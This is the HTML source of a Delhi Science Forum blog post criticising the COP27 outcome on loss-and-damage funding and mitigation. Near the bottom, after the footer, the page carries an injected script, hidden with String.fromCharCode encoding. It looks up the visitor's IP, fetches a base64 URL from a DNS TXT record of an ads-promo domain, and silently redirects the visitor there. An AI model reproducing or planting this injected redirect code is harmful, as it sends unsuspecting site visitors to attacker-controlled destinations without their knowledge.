							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3840 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right one-container contained-header active-footer-widgets-0 nav-search-enabled header-aligned-left dropdown-hover featured-image-active">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://delhiscienceforum.net/" rel="home">
						<img  class="header-image is-logo-image" alt="Delhi Science Forum" src="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg" srcset="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 1x, https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 2x" width="321" height="41" />
					</a>
				</div>		<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<form method="get" class="search-form navigation-search" action="https://delhiscienceforum.net/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2924"><a href="https://delhiscienceforum.net/">Home</a></li>
<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://delhiscienceforum.net/about-us/">About Us</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="#">Categories<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://delhiscienceforum.net/custom/articles/disinvestment/">Disinvestment</a></li>
	<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785"><a href="https://delhiscienceforum.net/custom/articles/economy/">Economy</a></li>
	<li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3787"><a href="https://delhiscienceforum.net/custom/articles/history-and-philosophy-of-science/">History and Philosophy of Science</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://delhiscienceforum.net/custom/articles/intellectual-property-rights/">Intellectual Property Rights</a></li>
	<li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/">Peace and Disarmament</a></li>
	<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://delhiscienceforum.net/custom/articles/public-health/">Public Health</a></li>
	<li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://delhiscienceforum.net/custom/articles/telecommunications/">Telecommunications</a></li>
	<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://delhiscienceforum.net/custom/articles/wto-issues/">WTO Issues</a></li>
	<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://delhiscienceforum.net/custom/articles/pharmaceuticals/">Pharmaceuticals</a></li>
	<li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3786"><a href="https://delhiscienceforum.net/custom/articles/environment/">Environment</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="https://delhiscienceforum.net/custom/articles/power/">Power</a></li>
	<li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://delhiscienceforum.net/custom/articles/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="/custom/documents">Documents</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://delhiscienceforum.net/custom/news-events/">News &#038; Events</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://delhiscienceforum.net/contact-us/">Contact Us</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article class="single-page-content" id="post-3840" class="post-3840 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-environment tag-climate-change tag-cop27 tag-egypt tag-emm" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="885" height="697" src="https://delhiscienceforum.net/wp-content/uploads/2023/01/Raytheon_headquarters-1.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://delhiscienceforum.net/wp-content/uploads/2023/01/Raytheon_headquarters-1.jpg 885w, https://delhiscienceforum.net/wp-content/uploads/2023/01/Raytheon_headquarters-1-300x236.jpg 300w, https://delhiscienceforum.net/wp-content/uploads/2023/01/Raytheon_headquarters-1-768x605.jpg 768w" sizes="(max-width: 885px) 100vw, 885px" />		</div>
		
		<header class="entry-header">
			

<!-- 			<div class="dsf-post-category1" style="margin-bottom:15px;"><ul class="post-categories">
	<li><a href="https://delhiscienceforum.net/custom/articles/" rel="category tag">Articles</a></li>
	<li><a href="https://delhiscienceforum.net/custom/articles/environment/" rel="category tag">Environment</a></li></ul></div>  -->
			<div class="dsf-post-category" style="margin-bottom:15px;"><ul class="post-categories">
	<li><a href="https://delhiscienceforum.net/custom/articles/" rel="category tag">Articles</a></li>
	<li><a href="https://delhiscienceforum.net/custom/articles/environment/" rel="category tag">Environment</a></li></ul></div> 
<h1 class="entry-title" itemprop="headline">COP27: More Loss and Damage Ahead</h1>                 
                   <span class="dsf-post-author" >D. Raghunandan </span> 

                <span class="dsf-post-date-single">24/11/2022</span>
			 

			<p>				
			</p>
		</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p>The mild applause that greeted the Egyptian Chair gaveling through the agreement reached at the end of COP27, after almost two full sleepless days of last-minute extensions, probably best captured the spirit at Sharm el-Sheikh. The delegates and all the observers were not just tired; they were relieved that the Summit was finally over, with some or other agreement. There were the usual claims of a successful COP by the UN Secretary-General and other important players. Still, there were also many serious grievances and disappointments and much grumbling.</p>
<p>The main achievement, indeed one of considerable significance, was the agreement on a fund for loss and damage (L&amp;D), a subject of much contention dating back to the very beginnings of the UN Framework Convention on Climate Change (UNFCCC) and the Conferences of Parties (COP) held under its aegis. L&amp;D funds have been demanded by the most vulnerable nations, which have already undergone considerable damage due to climate change, with the funds being required to help them deal with the massive losses suffered as a result.</p>
<p>However, as we shall see below, this was not an unqualified success since numerous aspects are to be decided upon later, and many devils are undoubtedly lurking in the yet unknown details. Nevertheless, small island nations and many least developed countries (LDC) could at least go home with a sense of having got something tangible.</p>
<p>Apart from this limited success, there was little to celebrate after COP27. On the contrary, there were many losses to mourn. In particular, there was absolutely no progress made concerning raising ambition on mitigation, that is, no additional commitments were arrived at to reduce greenhouse gas (GHG) emissions further than what was pledged at COP26 in Glasgow, so the global goal of restricting global warming to well below 2 degrees C, or preferably 1.5C, is no nearer.</p>
<p>There were also many machinations in dark corners of COP27, which even saw reversals of direction, and many delegates were critical of the Egyptian Chair for allowing, some said encouraging, this to happen.</p>
<p>Going by the huge and very visible damage caused all over the world by climate change in the recent past, including last year, such as floods, droughts, forest fires and rapid melting of the arctic, even more, L&amp;D funds would be required in coming years, not just for past destruction, but for disasters sure to come due to the ongoing failure to cut emissions to the extent required.</p>
<p><strong>Loss &amp; Damage </strong></p>
<p>A special fund for L&amp;D was thought to be necessary based on the <a href="https://unfccc.int/topics/adaptation-and-resilience/the-big-picture/introduction-to-loss-and-damage" data-cke-saved-href="https://unfccc.int/topics/adaptation-and-resilience/the-big-picture/introduction-to-loss-and-damage">estimation</a> that serious climate-related damage from extreme events and slow onset processes like droughts and sea-level rise could sometimes be irreversible or exceed capacities enhanced by adaptation or resilience measures to withstand such damage.</p>
<p>Following increasing pressure from island states and LDCs, COP19 instituted the Warsaw International Mechanism for Loss &amp; Damage. Since then, successive COPs have witnessed efforts by particularly vulnerable nations to institutionalise L&amp;D funds in the internationally agreed COP measures. Developed countries, notably the US and the EU, have strongly resisted these efforts because L&amp;D funds were, in one way or another, cast as compensation or some kind of reparation for past damage, opening the door to putting the US and EU in jeopardy of litigation and potentially unlimited legal liability and damages, even though the Warsaw Mechanism had, in most people’s eyes, done its best to avoid that implication.</p>
<p>That danger was finally laid to rest at Sharm-el Sheikh by suitable <a href="https://unfccc.int/documents/624440" data-cke-saved-href="https://unfccc.int/documents/624440">language</a> in the relevant document recording the decision on L&amp;D funds.</p>
<p>The launching of a separate fund for L&amp;D, distinct from climate funds to assist developing countries for mitigation and adaptation measures, indeed marks a significant breakthrough. However, all important questions, such as what exactly has been agreed to, how much funding is estimated to flow to vulnerable countries and when, which countries are expected to be donors to such funds, and what kinds of mechanisms would be set up for the administration of such a fund, are all up in the air.</p>
<p>A “Transition Committee” is to be set up by March 2023, which will work towards more detailed proposals expected to be finalised at the next COP in Nov-Dec 2023. The L&amp;D document makes clear that the fund would not exclusively be government or public funding and, as in other climate funding, speaks of the involvement of diverse agencies for raising finances, thus making clear that governments are not taking on responsibility for funding or, by implication, for the damage caused.</p>
<p>Some estimate of the total funding required by developing countries to cope with climate change, presumably including L&amp;D as well as financial assistance from developed countries towards mitigation and adaptation measures, is provided in the main summary or “cover” document of COP27, namely the Sharm-el Sheikh Implementation Plan, which gives a figure of US$ 5.8-5.9 trillion till 2030. The same document also “expresses serious concern” that the $100 billion/year pledged by developed countries by 2020 has not yet materialised.</p>
<p>So, while the agreement on L&amp;D funds is certainly an achievement, the stark reality is that all climate-related financial assistance, by name, from developed countries comes from the same kitty, which has remained very much under par.</p>
<p>Of special relevance for India, there were many informal remarks. Also, some formal mentions by a few European countries that leading emitters, especially “large countries,” clearly indicate China and India, but also Russia and Brazil should take on responsibility for L&amp;D funding. That clash was averted at COP27 but is almost certain to become a major issue during 2023 and at COP28.</p>
<p><strong>Mitigation Workplan</strong></p>
<p>While so much attention, in the media commentary and, of course, at the COP with its two-day-long extensions, has been on the gains in L&amp;D, this writer believes the big loss at Sharm-el Sheikh has been in mitigation. Not only did COP27 not raise ambition on emission reduction, but it has taken a retrograde turn in many important ways. This spells worse climate disasters than the world has already seen, given what various scientific reports tell us about current and foreseeable emission levels and atmospheric carbon budgets in relation to the global goal of keeping global warming to well under 2 degrees, it now being widely recognised that climate disasters will be much worse even at 1.5C.</p>
<p>A new feature at Sharm el-Sheikh was a High-level Ministerial Roundtable, possibly a regular meeting at future COPs seeking to give impetus to serious action to control climate change. This year, the Roundtable opened with a presentation of a new <a href="https://unfccc.int/news/climate-plans-remain-insufficient-more-ambitious-action-needed-now" data-cke-saved-href="https://unfccc.int/news/climate-plans-remain-insufficient-more-ambitious-action-needed-now">Report</a> released in late October 2022 by UN Climate Change highlighting current trends in GHG emissions and requirements for restricting global temperature rise to 1.5C.</p>
<p>The Report highlights that, given the enhanced commitments tabled at Glasgow, there is a slight improvement in the trend, with total emissions increasing by 10.6% by 2030 compared with 2010 levels and then levelling off, compared with 13.7% last year and continuing to increase after 2030. But that’s the end of the good news!</p>
<p>In sharp contrast to the above trends, the latest and Sixth Assessment Report of the IPCC calls for global emissions to peak by 2025 and decline by 43% by 2030 compared with 2010 levels. We are very far away from that. Yet there was no indication of urgency at COP27 to raise ambition significantly or seriously huddle to work out ways to achieve that.</p>
<p>While the EU, and the UK, represented by the Chair of Glasgow COP Alok Sharma, were seen loudly bemoaning the failure of COP27 to raise mitigation ambitions, the record of their own countries and regions showed a cynical disregard for their lack of ambition and a tendency to point fingers at others. Towards the end of COP27, the EU offered a miserly increase in their emission cut target from 55% relative to 1990 levels to 57%; they have conveniently “forgotten” that the IPCC had, back in its 4th Assessment Report, called for developed countries to cut emissions by 80-90% relative to 1990 levels. The EU had then accepted that as its aspiration, but since then, it has continually scaled down its ambition!</p>
<p>Many observers thought that a push for reducing emissions was unlikely this year, given the ongoing war in Ukraine and the related energy crunch and looming recession in many parts of the world, especially in Europe. The shortage of natural gas from Russia has already led to a revival of coal power plants in many European countries such as the UK, France, Germany, Finland, Norway and so on. It has also driven an increase in coal imports from Indonesia, etc.</p>
<p>At the same time, big European energy consumers are rapidly building up natural gas supplies and storage. For instance, Germany just last week commissioned a huge floating LNG (liquefied natural gas) terminal completed in just six months. Again recently, Qatar has signed the longest-ever deal to supply LNG to China over the next 27 years, i.e. till mid-century. All this while the EU and others object to coal-fired plants in India and China &#8212; which had resisted a call in Glasgow to phase-out coal, preferring the phrase “phase-down” &#8212; and also to natural gas projects in Africa.</p>
<p>In a formal and cynical acceptance of this new reality, and in stark contrast to the urgency needed to cut emissions, the <a href="https://unfccc.int/sites/default/files/resource/cma4_auv_4_scaling_up_mitigation.pdf" data-cke-saved-href="https://unfccc.int/sites/default/files/resource/cma4_auv_4_scaling_up_mitigation.pdf">Mitigation Workplan</a> adopted in COP27 referred several times to “low-emission energy sources” rather than renewable energy. Many delegates saw this new terminology manipulated by oil and gas-rich nations and their rich country consumers. This is coded for the new, long-term acceptability of natural gas, earlier considered to be an undesirable but necessary transition from fossil fuel to renewable energy sources.</p>
<p>Currently, COP27 is being hailed for having finally formalised a loss and damage fund, which may not prove as beneficial to vulnerable nations as expected. But perhaps COP27 will be remembered best for having struck a huge nail in the coffin of the global emissions control regime.</p>
<p><strong>The writer is with the Delhi Science Forum and All India People’s Science Network. The views are personal.</strong></p>
		</div><!-- .entry-content -->

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://delhiscienceforum.net/custom/articles/" rel="category tag">Articles</a>, <a href="https://delhiscienceforum.net/custom/articles/environment/" rel="category tag">Environment</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://delhiscienceforum.net/tag/climate-change/" rel="tag">Climate Change</a>, <a href="https://delhiscienceforum.net/tag/cop27/" rel="tag">COP27</a>, <a href="https://delhiscienceforum.net/tag/egypt/" rel="tag">egypt</a>, <a href="https://delhiscienceforum.net/tag/emm/" rel="tag">Emm</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://delhiscienceforum.net/real-challenge-at-cop27-is-private-greed-versus-devastation-of-all/" rel="prev">Real Challenge at COP27 is Private Greed Versus Devastation of all</a></span></div><div class="nav-next"><span class="next"><a href="https://delhiscienceforum.net/is-revised-data-protection-bill-a-charter-of-surveillance-capitalism/" rel="next">Is Revised Data Protection Bill a Charter of Surveillance Capitalism?</a></span></div>		</nav>
				</footer>
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent">
	<div class="inside-right-sidebar">
		<aside id="execphp-7" class="widget inner-padding widget_execphp"><h2 class="widget-title">Related Articles</h2>			<div class="execphpwidget">
<div class="grid-100 grid-parent hm-post-grid" style="padding-bottom:25px">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/hypocrisy-of-rich-countries-ignoring-the-storage-problem-in-green-energy/" title="Hypocrisy of Rich Countries: Ignoring the Storage Problem in Green Energy">Hypocrisy of Rich Countries: Ignoring the Storage Problem in Green Energy</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">Prabir Purkayastha </div></div> 
        <!--<div class="hm-post-excerpts"><p>It did not bother us earlier that green energy has a storage problem. Coal or gas-fired plants hooked to a grid can be used to meet shortfalls due to variable supplies from renewables. The shortage &#8230; <a title="Hypocrisy of Rich Countries: Ignoring the Storage Problem in Green Energy" class="read-more" href="https://delhiscienceforum.net/hypocrisy-of-rich-countries-ignoring-the-storage-problem-in-green-energy/" aria-label="Read more about Hypocrisy of Rich Countries: Ignoring the Storage Problem in Green Energy">Read more</a></p>
</div>-->
</div>

<div class="grid-100 grid-parent hm-post-grid" style="padding-bottom:25px">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/real-challenge-at-cop27-is-private-greed-versus-devastation-of-all/" title="Real Challenge at COP27 is Private Greed Versus Devastation of all">Real Challenge at COP27 is Private Greed Versus Devastation of all</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">Prabir Purkayastha </div></div> 
        <!--<div class="hm-post-excerpts"><p>The COP27 meet is underway at Sharm el-Sheikh. Although the Ukraine War and mid-term elections in the United States shifted our immediate focus away from the battle against global warming, it remains a central concern &#8230; <a title="Real Challenge at COP27 is Private Greed Versus Devastation of all" class="read-more" href="https://delhiscienceforum.net/real-challenge-at-cop27-is-private-greed-versus-devastation-of-all/" aria-label="Read more about Real Challenge at COP27 is Private Greed Versus Devastation of all">Read more</a></p>
</div>-->
</div>

<div class="grid-100 grid-parent hm-post-grid" style="padding-bottom:25px">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/emissions-gap-report-2022-little-hope/" title="Emissions Gap Report 2022: Little Hope">Emissions Gap Report 2022: Little Hope</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">D. Raghunandan </div></div> 
        <!--<div class="hm-post-excerpts"><p>The UN Environment Programme (UNEP) has, as per usual practice, released its Emissions Gap Report (EGR) 2022 on the eve of the forthcoming COP27 meeting in Sharm-el-Sheikh, Egypt. All countries had been required to submit &#8230; <a title="Emissions Gap Report 2022: Little Hope" class="read-more" href="https://delhiscienceforum.net/emissions-gap-report-2022-little-hope/" aria-label="Read more about Emissions Gap Report 2022: Little Hope">Read more</a></p>
</div>-->
</div>

<div class="grid-100 grid-parent hm-post-grid" style="padding-bottom:25px">                 
        <div class="hm-post-title"><a href="https://delhiscienceforum.net/ipcc-report-national-level-push-to-mitigate-enormous-climate-impact-risks-a-must-for-india/" title="IPCC Report: National-Level Push to Mitigate Enormous Climate Impact Risks a Must for India">IPCC Report: National-Level Push to Mitigate Enormous Climate Impact Risks a Must for India</a></div>
        <div class="grid-row"><div class="hm-post-author grid-100 mobile-grid-100">D. Raghunandan </div></div> 
        <!--<div class="hm-post-excerpts"><p>The Report of Working Group 2 (WG2) of the Sixth Assessment Report (AR6) of the Intergovernmental Panel on Climate Change (IPCC), or IPCC/AR6/WG2, on Impacts, Vulnerability and Adaptation was released earlier this week. This is the second &#8230; <a title="IPCC Report: National-Level Push to Mitigate Enormous Climate Impact Risks a Must for India" class="read-more" href="https://delhiscienceforum.net/ipcc-report-national-level-push-to-mitigate-enormous-climate-impact-risks-a-must-for-india/" aria-label="Read more about IPCC Report: National-Level Push to Mitigate Enormous Climate Impact Risks a Must for India">Read more</a></p>
</div>-->
</div>
</div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Delhi Science Forum</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div><!-- .site-footer -->

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<!--[if lte IE 11]>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.4.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.4.0" id="generate-back-to-top-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

